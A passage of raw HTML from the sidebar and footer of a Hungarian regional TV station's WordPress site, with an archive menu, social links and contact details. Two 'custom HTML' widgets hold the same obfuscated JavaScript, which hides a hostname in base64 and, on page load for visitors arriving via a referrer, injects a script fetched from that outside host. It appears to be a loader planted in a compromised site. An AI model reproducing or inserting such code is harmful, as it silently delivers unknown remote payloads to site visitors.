	<option value='http://www.zemplentv.hu/2021/12/'> 2021. december &nbsp;(102)</option>
	<option value='http://www.zemplentv.hu/2021/11/'> 2021. november &nbsp;(127)</option>
	<option value='http://www.zemplentv.hu/2021/10/'> 2021. október &nbsp;(98)</option>
	<option value='http://www.zemplentv.hu/2021/09/'> 2021. szeptember &nbsp;(114)</option>
	<option value='http://www.zemplentv.hu/2021/08/'> 2021. augusztus &nbsp;(63)</option>
	<option value='http://www.zemplentv.hu/2021/07/'> 2021. július &nbsp;(99)</option>
	<option value='http://www.zemplentv.hu/2021/06/'> 2021. június &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2021/05/'> 2021. május &nbsp;(119)</option>
	<option value='http://www.zemplentv.hu/2021/04/'> 2021. április &nbsp;(122)</option>
	<option value='http://www.zemplentv.hu/2021/03/'> 2021. március &nbsp;(139)</option>
	<option value='http://www.zemplentv.hu/2021/02/'> 2021. február &nbsp;(121)</option>
	<option value='http://www.zemplentv.hu/2021/01/'> 2021. január &nbsp;(117)</option>
	<option value='http://www.zemplentv.hu/2020/12/'> 2020. december &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2020/11/'> 2020. november &nbsp;(127)</option>
	<option value='http://www.zemplentv.hu/2020/10/'> 2020. október &nbsp;(126)</option>
	<option value='http://www.zemplentv.hu/2020/09/'> 2020. szeptember &nbsp;(117)</option>
	<option value='http://www.zemplentv.hu/2020/08/'> 2020. augusztus &nbsp;(126)</option>
	<option value='http://www.zemplentv.hu/2020/07/'> 2020. július &nbsp;(157)</option>
	<option value='http://www.zemplentv.hu/2020/06/'> 2020. június &nbsp;(118)</option>
	<option value='http://www.zemplentv.hu/2020/05/'> 2020. május &nbsp;(137)</option>
	<option value='http://www.zemplentv.hu/2020/04/'> 2020. április &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2020/03/'> 2020. március &nbsp;(110)</option>
	<option value='http://www.zemplentv.hu/2020/02/'> 2020. február &nbsp;(93)</option>
	<option value='http://www.zemplentv.hu/2020/01/'> 2020. január &nbsp;(42)</option>
	<option value='http://www.zemplentv.hu/2019/12/'> 2019. december &nbsp;(68)</option>
	<option value='http://www.zemplentv.hu/2019/11/'> 2019. november &nbsp;(62)</option>
	<option value='http://www.zemplentv.hu/2019/10/'> 2019. október &nbsp;(59)</option>
	<option value='http://www.zemplentv.hu/2019/09/'> 2019. szeptember &nbsp;(58)</option>
	<option value='http://www.zemplentv.hu/2019/08/'> 2019. augusztus &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2019/07/'> 2019. július &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2019/06/'> 2019. június &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2019/05/'> 2019. május &nbsp;(63)</option>
	<option value='http://www.zemplentv.hu/2019/04/'> 2019. április &nbsp;(43)</option>
	<option value='http://www.zemplentv.hu/2019/03/'> 2019. március &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2019/02/'> 2019. február &nbsp;(62)</option>
	<option value='http://www.zemplentv.hu/2019/01/'> 2019. január &nbsp;(75)</option>
	<option value='http://www.zemplentv.hu/2018/12/'> 2018. december &nbsp;(56)</option>
	<option value='http://www.zemplentv.hu/2018/11/'> 2018. november &nbsp;(72)</option>
	<option value='http://www.zemplentv.hu/2018/10/'> 2018. október &nbsp;(78)</option>
	<option value='http://www.zemplentv.hu/2018/09/'> 2018. szeptember &nbsp;(67)</option>
	<option value='http://www.zemplentv.hu/2018/08/'> 2018. augusztus &nbsp;(48)</option>
	<option value='http://www.zemplentv.hu/2018/07/'> 2018. július &nbsp;(87)</option>
	<option value='http://www.zemplentv.hu/2018/06/'> 2018. június &nbsp;(70)</option>
	<option value='http://www.zemplentv.hu/2018/05/'> 2018. május &nbsp;(55)</option>
	<option value='http://www.zemplentv.hu/2018/04/'> 2018. április &nbsp;(54)</option>
	<option value='http://www.zemplentv.hu/2018/03/'> 2018. március &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2018/02/'> 2018. február &nbsp;(50)</option>
	<option value='http://www.zemplentv.hu/2018/01/'> 2018. január &nbsp;(81)</option>
	<option value='http://www.zemplentv.hu/2017/12/'> 2017. december &nbsp;(56)</option>
	<option value='http://www.zemplentv.hu/2017/11/'> 2017. november &nbsp;(34)</option>
	<option value='http://www.zemplentv.hu/2017/10/'> 2017. október &nbsp;(53)</option>
	<option value='http://www.zemplentv.hu/2017/09/'> 2017. szeptember &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2017/08/'> 2017. augusztus &nbsp;(33)</option>
	<option value='http://www.zemplentv.hu/2017/07/'> 2017. július &nbsp;(35)</option>
	<option value='http://www.zemplentv.hu/2017/06/'> 2017. június &nbsp;(50)</option>
	<option value='http://www.zemplentv.hu/2017/05/'> 2017. május &nbsp;(54)</option>
	<option value='http://www.zemplentv.hu/2017/04/'> 2017. április &nbsp;(48)</option>
	<option value='http://www.zemplentv.hu/2017/03/'> 2017. március &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2017/02/'> 2017. február &nbsp;(45)</option>
	<option value='http://www.zemplentv.hu/2017/01/'> 2017. január &nbsp;(47)</option>
	<option value='http://www.zemplentv.hu/2016/12/'> 2016. december &nbsp;(32)</option>
	<option value='http://www.zemplentv.hu/2016/11/'> 2016. november &nbsp;(63)</option>
	<option value='http://www.zemplentv.hu/2016/10/'> 2016. október &nbsp;(43)</option>
	<option value='http://www.zemplentv.hu/2016/09/'> 2016. szeptember &nbsp;(43)</option>
	<option value='http://www.zemplentv.hu/2016/08/'> 2016. augusztus &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2016/07/'> 2016. július &nbsp;(71)</option>
	<option value='http://www.zemplentv.hu/2016/06/'> 2016. június &nbsp;(72)</option>
	<option value='http://www.zemplentv.hu/2016/05/'> 2016. május &nbsp;(68)</option>
	<option value='http://www.zemplentv.hu/2016/04/'> 2016. április &nbsp;(90)</option>
	<option value='http://www.zemplentv.hu/2016/03/'> 2016. március &nbsp;(95)</option>
	<option value='http://www.zemplentv.hu/2016/02/'> 2016. február &nbsp;(91)</option>
	<option value='http://www.zemplentv.hu/2016/01/'> 2016. január &nbsp;(108)</option>
	<option value='http://www.zemplentv.hu/2015/12/'> 2015. december &nbsp;(83)</option>
	<option value='http://www.zemplentv.hu/2015/11/'> 2015. november &nbsp;(68)</option>
	<option value='http://www.zemplentv.hu/2015/10/'> 2015. október &nbsp;(74)</option>
	<option value='http://www.zemplentv.hu/2015/09/'> 2015. szeptember &nbsp;(94)</option>
	<option value='http://www.zemplentv.hu/2015/08/'> 2015. augusztus &nbsp;(106)</option>
	<option value='http://www.zemplentv.hu/2015/07/'> 2015. július &nbsp;(147)</option>
	<option value='http://www.zemplentv.hu/2015/06/'> 2015. június &nbsp;(144)</option>
	<option value='http://www.zemplentv.hu/2015/05/'> 2015. május &nbsp;(121)</option>
	<option value='http://www.zemplentv.hu/2015/04/'> 2015. április &nbsp;(114)</option>
	<option value='http://www.zemplentv.hu/2015/03/'> 2015. március &nbsp;(149)</option>
	<option value='http://www.zemplentv.hu/2015/02/'> 2015. február &nbsp;(157)</option>
	<option value='http://www.zemplentv.hu/2015/01/'> 2015. január &nbsp;(135)</option>
	<option value='http://www.zemplentv.hu/2014/12/'> 2014. december &nbsp;(146)</option>
	<option value='http://www.zemplentv.hu/2014/11/'> 2014. november &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2014/10/'> 2014. október &nbsp;(141)</option>
	<option value='http://www.zemplentv.hu/2014/09/'> 2014. szeptember &nbsp;(113)</option>
	<option value='http://www.zemplentv.hu/2014/08/'> 2014. augusztus &nbsp;(133)</option>
	<option value='http://www.zemplentv.hu/2014/07/'> 2014. július &nbsp;(131)</option>
	<option value='http://www.zemplentv.hu/2014/06/'> 2014. június &nbsp;(141)</option>
	<option value='http://www.zemplentv.hu/2014/05/'> 2014. május &nbsp;(150)</option>
	<option value='http://www.zemplentv.hu/2014/04/'> 2014. április &nbsp;(145)</option>
	<option value='http://www.zemplentv.hu/2014/03/'> 2014. március &nbsp;(147)</option>
	<option value='http://www.zemplentv.hu/2014/02/'> 2014. február &nbsp;(141)</option>
	<option value='http://www.zemplentv.hu/2014/01/'> 2014. január &nbsp;(134)</option>
	<option value='http://www.zemplentv.hu/2013/12/'> 2013. december &nbsp;(144)</option>
	<option value='http://www.zemplentv.hu/2013/11/'> 2013. november &nbsp;(139)</option>
	<option value='http://www.zemplentv.hu/2013/10/'> 2013. október &nbsp;(156)</option>
	<option value='http://www.zemplentv.hu/2013/09/'> 2013. szeptember &nbsp;(133)</option>
	<option value='http://www.zemplentv.hu/2013/08/'> 2013. augusztus &nbsp;(155)</option>
	<option value='http://www.zemplentv.hu/2013/07/'> 2013. július &nbsp;(135)</option>
	<option value='http://www.zemplentv.hu/2013/06/'> 2013. június &nbsp;(142)</option>
	<option value='http://www.zemplentv.hu/2013/05/'> 2013. május &nbsp;(164)</option>
	<option value='http://www.zemplentv.hu/2013/04/'> 2013. április &nbsp;(136)</option>
	<option value='http://www.zemplentv.hu/2013/03/'> 2013. március &nbsp;(178)</option>
	<option value='http://www.zemplentv.hu/2013/02/'> 2013. február &nbsp;(130)</option>
	<option value='http://www.zemplentv.hu/2013/01/'> 2013. január &nbsp;(130)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div></div><!-- .widget /--><div id="media_image-2" class="widget widget_media_image"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><a href="https://kiberpajzs.hu/" target="_blank" rel="noopener"><img width="240" height="240" src="http://www.zemplentv.hu/wp-content/uploads/2024/10/Kiberpajzs_Anna_240x240.jpg" class="image wp-image-88082  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" title="Kiberpajzs" srcset="http://www.zemplentv.hu/wp-content/uploads/2024/10/Kiberpajzs_Anna_240x240.jpg 240w, http://www.zemplentv.hu/wp-content/uploads/2024/10/Kiberpajzs_Anna_240x240-150x150.jpg 150w" sizes="(max-width: 240px) 100vw, 240px" /></a></div></div><!-- .widget /--><div id="social-2" class="widget social-icons-widget"><div class="widget-top"><h4>Közösségi oldalaink</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<div class="social-icons social-colored">
		<a class="ttip-none" title="Rss" href="http://www.zemplentv.hu/feed/" ><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/ZemplenTV" ><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/ZemplenTelevizio" ><i class="fa fa-youtube"></i></a>
			</div>

</div></div><!-- .widget /--><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-1c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="custom_html-113" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->		</div>
	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Zemplén TV Közhasznú Nonprofit Kft. 3980 Sátoraljaújhely, Színház köz 4.<br>
Telefon:  (+36) 47 322 - 744 <br>
E-mail: zemplentv@zemplentv.hu 		</div>
				
		<div class="alignleft">
			© 2015-2025Zemplén TV		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Lap tetejére"></div>
<div id="fb-root"></div>
<div id="fb-root"></div><script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/hu_HU/sdk.js#xfbml=1&version=v2.7&appId=105087709527028";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
		<div id="reading-position-indicator"></div><script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","SmothScroll":"true","reading_indicator":"true","lang_no_results":"Nincs tal\u00e1lat","lang_results_found":"Tal\u00e1latok"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/themes/sahifa/js/tie-scripts.js' id='tie-scripts-js'></script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/themes/sahifa/js/ilightbox.packed.js' id='tie-ilightbox-js'></script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/themes/sahifa/js/search.js' id='tie-search-js'></script>
</body>
</html>